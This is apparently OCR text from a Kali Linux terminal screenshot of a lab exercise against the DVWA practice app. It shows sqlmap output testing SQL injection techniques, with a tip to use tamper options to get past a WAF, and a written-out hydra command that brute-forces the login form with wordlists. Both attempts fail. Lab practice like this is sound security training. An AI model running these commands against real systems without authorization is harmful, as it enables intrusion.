 1 2 3 4
22:12
kali@kali: ~
File Actions Edit View Help
[22:09:56] [WARNING] GET parameter 'id' does not seem to be injectable
[22:09:56] [INFO] testing if GET parameter 'Submit' is dynamic
[22:09:56] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[22:09:56] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[22:09:56] [INFO] testing for SQL injection on GET parameter 'Submit'
[22:09:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:09:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:09:56] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:09:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:09:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:09:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:09:56] [INFO] testing 'Generic inline queries'
[22:09:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:09:56] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:09:56] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:09:56] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:09:56] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:09:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[22:09:56] [INFO] testing 'Oracle AND time-based blind'
[22:09:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:09:57] [WARNING] GET parameter 'Submit' does not seem to be injectable
[22:09:57] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform mo
re tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=s
pace2comment') and/or switch '--random-agent'
[22:09:57] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 147 times
KALI LINUX
[*] ending @ 22:09:57 /2023-10-30/
"the quieter you become, the more you are able to hear"
┌──(kali㉿kali)-[~]
└─$ hydra 10.33.24.111 http-form-post "/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:Login failed" -L usernames.txt -P passwords.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-30 22:12:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:11/p:10), ~7 tries per task
[DATA] attacking http-post-form://10.33.24.111:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:Login failed
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-30 22:12:14
┌──(kali㉿kali)-[~]
└─$